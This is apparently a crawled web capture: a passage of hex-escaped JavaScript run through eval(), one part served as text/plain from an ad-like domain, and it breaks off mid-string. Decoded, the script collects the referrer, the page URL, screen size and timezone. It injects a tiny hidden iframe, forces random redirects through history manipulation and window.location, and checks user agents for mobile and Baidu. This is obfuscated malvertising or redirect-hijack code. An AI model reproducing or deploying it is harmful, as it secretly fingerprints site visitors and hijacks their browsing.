5\x73\x5f\x66\x6c\x61\x67\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x29\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x74\x69\x6d\x65\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x2b\x2b\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x22\x2c\x20\x74\x69\x6d\x65\x73\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6a\x70\x54\x69\x6d\x65\x20\x3d\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x73\x5f\x74\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x74\x69\x6d\x65\x73\x20\x3e\x3d\x20\x6a\x70\x54\x69\x6d\x65\x20\x26\x26\x20\x6e\x65\x65\x64\x5f\x77\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x5f\x74\x28\x31\x2c\x20\x31\x2c\x20\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x5f\x74\x28\x31\x2c\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x2c\x20\x66\x61\x6c\x73\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x6d\x4a\x75\x6d\x70\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6d\x4a\x75\x6d\x70\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x2a\x31\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x7d\x29\x28\x29\x3b\x0a\x7d\x29\x28\x29\x3b\x0a');

--- FILE ---
content_type: text/plain
request_url: https://r.1dgfdw.com/19/935250111?1764271958215
body_size: 12377
content:
eval('\x0d\x0a\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x76\x61\x72\x20\x61\x6c\x61\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x72\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x73\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5c\x75\x34\x45\x30\x30\x2d\x5c\x75\x39\x46\x41\x35\x5d\x2f\x69\x67\x2c\x20\x22\x78\x22\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x77\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x77\x69\x64\x74\x68\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x68\x65\x69\x67\x68\x74\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x22\x26\x75\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x2b\x20\x22\x26\x72\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x2b\x20\x22\x26\x75\x5f\x73\x77\x3d\x22\x20\x2b\x20\x73\x77\x20\x2b\x20\x22\x26\x75\x5f\x73\x68\x3d\x22\x20\x2b\x20\x73\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x62\x77\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x26\x75\x5f\x62\x68\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x20\x3d\x20\x2d\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x75\x74\x7a\x3d\x22\x20\x2b\x20\x74\x20\x2f\x20\x36\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x5f\x4d\x4d\x4d\x5f\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x36\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x4d\x69\x6e\x2c\x20\x4d\x61\x78\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x67\x65\x20\x3d\x20\x4d\x61\x78\x20\x2d\x20\x4d\x69\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x4d\x69\x6e\x20\x2b\x20\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x52\x61\x6e\x64\x20\x2a\x20\x52\x61\x6e\x67\x65\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x6c\x65\x6e\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x65\x6e\x20\x3d\x20\x6c\x65\x6e\x20\x7c\x7c\x20\x33\x32\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x24\x63\x68\x61\x72\x73\x20\x3d\x20\x22\x41\x42\x43\x44\x45\x46\x47\x48\x4a\x4b\x4d\x4e\x50\x51\x52\x53\x54\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x68\x69\x6a\x6b\x6d\x6e\x70\x72\x73\x74\x77\x78\x79\x7a\x22\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6d\x61\x78\x50\x6f\x73\x20\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x77\x64\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x6c\x65\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x77\x64\x20\x2b\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x63\x68\x61\x72\x41\x74\x28\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x20\x2a\x20\x6d\x61\x78\x50\x6f\x73\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x70\x77\x64\x3b\x0d\x0a\x7d\x0d\x0a\x76\x61\x72\x20\x73\x73\x6c\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x72\x63\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x68\x65\x69\x67\x68\x74\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x77\x69\x64\x74\x68\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x61\x6e\x64\x62\x6f\x78\x3d\x22\x61\x6c\x6c\x6f\x77\x2d\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x2d\x73\x63\x72\x69\x70\x74\x73\x20\x61\x6c\x6c\x6f\x77\x2d\x66\x6f\x72\x6d\x73\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x61\x6c\x6c\x6f\x77\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79\x3d\x22\x74\x72\x75\x65\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x3b\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x33\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x4d\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x61\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x61\x6e\x64\x72\x6f\x69\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x68\x6f\x6e\x65\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x61\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x6f\x73\x27\x29\x20\x3e\x20\x2d\x31\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x6a\x75\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x2f\x2a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x71\x71\x62\x72\x6f\x77\x73\x65\x72\x27\x29\x20\x3e\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x61\x61\x61\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x27\x5f\x62\x6c\x61\x6e\x6b\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x63\x6c\x69\x63\x6b\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x2a\x2f\x0d\x0a\x09\x09\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x21\x3d\x20\x22\x63\x6f\x6d\x70\x6c\x65\x74\x65\x22\x29\x0d\x0a\x09\x09\x09\x09\x68\x69\x73\x74\x6f\x72\x79\x2e\x70\x75\x73\x68\x53\x74\x61\x74\x65\x28\x7b\x7d\x2c\x20\x22\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x42\x44\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x62\x61\x27\x2b\x27\x69\x64\x75\x27\x29\x20\x3e\x20\x2d\x31\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x77\x65\x69\x67\x68\x74\x73\x29\x0d\x0a\x7b\x0d\x0a\x09\x76\x61\x72\x20\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x76\x61\x72\x20\x69\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x0d\x0a\x09\x76\x61\x72\x20\x69\x72\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x73\x75\x6d\x3b\x0d\x0a\x09\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x7b\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x09\x09\x69\x66\x28\x69\x72\x6e\x64\x20\x3c\x20\x73\x75\x6d\x29\x0d\x0a\x09\x09\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x09\x7d\x0d\x0a\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x73\x65\x63\x6f\x6e\x64\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x28\x74\x20\x26\x26\x20\x74\x20\x3e\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x73\x65\x63\x6f\x6e\x64\x20\x2a\x20\x31\x30\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x65\x64\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x3d\x32\x35\x33\x39\x3b\x0a\x76\x61\x72\x20\x76\x5f\x75\x69\x64\x3d\x32\x37\x37\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x77\x69\x64\x74\x68\x3d\x27\x36\x34\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x3d\x27\x32\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x67\x72\x65\x79\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3d\x31\x2e\x35\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x31\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x78\x5f\x70\x76\x3d\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x6b\x65\x3d\x31\x3b\x0